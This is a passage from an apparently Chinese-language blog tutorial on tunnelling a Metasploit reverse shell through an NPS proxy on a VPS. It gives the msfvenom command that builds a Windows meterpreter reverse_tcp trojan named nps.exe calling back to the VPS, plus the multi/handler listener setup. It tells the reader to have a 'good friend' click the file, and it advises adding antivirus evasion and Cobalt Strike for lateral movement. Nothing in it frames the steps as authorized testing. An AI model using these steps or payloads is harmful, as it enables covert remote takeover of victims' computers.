

这样就说明了连接成功了!

这时候再返回服务端查看,已经是在线状态了



创建隧道

点击后面的隧道:



需要配置以下内容:

服务端转发端口:生成木马时写的端口

内网上线端口:msf监听的端口

好了之后是这个样子:

生成木马



然后我们打开msf,生成我们的木马:

msfvenom -p windows/meterpreter/reverse_tcp LHOST=vps的ip地址 LPORT=8025 -f exe -o nps.exe

然后开启监听:



msf6 > use exploit/multi/handler

[*] Using configured payload generic/shell_reverse_tcp

msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp

payload => windows/meterpreter/reverse_tcp

msf6 exploit(multi/handler) > set lhost 0.0.0.0

lhost => 0.0.0.0

msf6 exploit(multi/handler) > set lport 4444

lport => 4444

msf6 exploit(multi/handler) > run



然后找我们的好朋友点一下:



然后可以看到msf上线了!

扩展

- 这种裸奔的木马一般都是被秒识别,所以可以需要做个免杀。

- 如果需要后续渗透,上传文件,或者横向扩展等操作,搭配cs使用效果更佳。

4万+

4万+

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?